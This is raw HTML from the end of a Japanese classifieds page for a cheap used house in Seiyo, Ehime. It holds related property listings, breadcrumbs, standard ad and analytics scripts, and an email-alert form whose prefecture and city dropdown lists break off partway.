<a class="" href="/miyazaki/est-buy/article-1lo8b3"><img alt="【５8万円】宮崎県西都市大字童子丸　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69390b51bfdbf6493c183951/thumb_m_01.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/miyazaki/est-buy/article-1lo8b3">【５8万円】宮崎県西都市大字童子丸…</a>
</div>
<div class='u-margin-xs-t'>
童子丸（大…
</div>
<div class='u-margin-xs-t'>
☆価格58万円

・物件所在地→宮崎…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/nagano/est-buy/article-1lhwxi"><img alt="【50万円】長野県中野市間山　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/692e6b12a178d9e78ea25ab9/thumb_m_01.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/nagano/est-buy/article-1lhwxi">【50万円】長野県中野市間山　中古…</a>
</div>
<div class='u-margin-xs-t'>
間山（大字…
</div>
<div class='u-margin-xs-t'>
☆価格50万円

・物件所在地→長野…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/est-buy/article-1mfe2j"><img alt="【78万円】三重県松阪市大黒田町　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6969ac4071d512bfd77c75bb/thumb_m_B8D2087A-A13C-4B32-B413-E075AA3B4373.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/est-buy/article-1mfe2j">【78万円】三重県松阪市大黒田町　…</a>
</div>
<div class='u-margin-xs-t'>
大黒田町/…
</div>
<div class='u-margin-xs-t'>
☆価格78万円

・物件所在地→三重…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b'>関連キーワード検索</h2>
<div class='c-definition-list-item'>
<a href="/all/est-kw-%E7%89%A9%E4%BB%B6">物件</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/est-kw-%E6%88%B8%E5%BB%BA">戸建</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/est-kw-%E5%B9%B3%E5%B1%8B">平屋</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/est-kw-%E5%AE%85%E5%9C%B0">宅地</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/est-kw-%E5%9C%9F%E5%9C%B0">土地</a>
</div>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/est">住宅情報</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class="l-container-detail-sub-guideline" href="/info/guideline"><img alt="ご利用ガイド" src="https://cdn.jmty.jp/assets/layout/guideline-223b2c4e126f4b3f3546a0006b811f065c890525a7727207bb10daffc8940157.png" /></a>
</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class='l-container-detail-sub-interview' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img alt="インタビュー" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/est'>
不動産
</a>
</li>
<li>
<a href='/all/est-buy'>
不動産売買（マンション/一戸建て）
</a>
</li>
<li>
<a href='/all/est-buy/g-214'>
中古（マンション/一戸建て）
</a>
</li>
<li>
<a href='/ehime/est-buy/g-214'>
愛媛県の中古（マンション/一戸建て）
</a>
</li>
<li>
<a href='/ehime/est-buy/g-214/a-715-seiyo'>
西予市の中古（マンション/一戸建て）
</a>
</li>
<li>
<span>
【100円】愛媛県西予市三瓶町蔵貫　中古戸建
</span>
</li>
</ol>
</div>

</div>

<script type="text/javascript">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));</script>
<script type="text/javascript">function extractParamFromUri(uri,paramName){if(!uri){return}var uri=uri.split('#')[0];var parts=uri.split('?');if(parts.length==1){return}var query=decodeURI(parts[1]);paramName+='=';var params=query.split('&');for(var i=0,param;param=params[i];++i){if(param.indexOf(paramName)===0){return unescape(param.split('=')[1])}}}twttr.ready(function(twttr){twttr.events.bind('tweet',function(event){if(event){var targetUrl;if(event.target&&event.target.nodeName=='IFRAME'){targetUrl=extractParamFromUri(event.target.src,'url')}ga('send','social','twitter','tweet',targetUrl) }});});</script>
<script type='text/javascript'>
  //<![CDATA[
    if(!!window.FB){
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','like', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','unlike', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','send', targetUrl) });
    }
  //]]>
</script>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="RXsajHdSXZH24JU/fFkDm3qcomk6qhu1febdLisrf4m1l8xLl2Zxd4VxT6g90lT6GGTVMaXSccnslI0bHYd9OQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="hou">賃貸（マンション/一戸建て）</option>
<option value="rent">レンタルオフィス</option>
<option value="sha">シェアハウス</option>
<option value="sho">短期賃貸</option>
<option value="buy">不動産売買（マンション/一戸建て）</option>
<option value="land">土地販売/土地売買</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/ehime/est-buy/article-19sx0y?uiaid=mm-f-m-20240430-h-14-estate-row9" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="est" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="ehime" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='hou_genres'>
<select name="genre_id" id="genre_hou"><option value="">ジャンルを選択</option><option value="206">一戸建て</option>
<option value="207">マンション</option>
<option value="208">アパート</option>
<option value="209">その他</option></select>
</div>
<div id='rent_genres'>
<select name="genre_id" id="genre_rent"><option value="">ジャンルを選択</option></select>
</div>
<div id='sha_genres'>
<select name="genre_id" id="genre_sha"><option value="">ジャンルを選択</option></select>
</div>
<div id='sho_genres'>
<select name="genre_id" id="genre_sho"><option value="">ジャンルを選択</option><option value="210">ウィークリーマンション</option>
<option value="211">マンスリーマンション</option>
<option value="212">その他</option></select>
</div>
<div id='buy_genres'>
<select name="genre_id" id="genre_buy"><option value="">ジャンルを選択</option><option value="213">新築（マンション/一戸建て）</option>
<option value="214">中古（マンション/一戸建て）</option>
<option value="215">その他</option></select>
</div>
<div id='land_genres'>
<select name="genre_id" id="genre_land"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
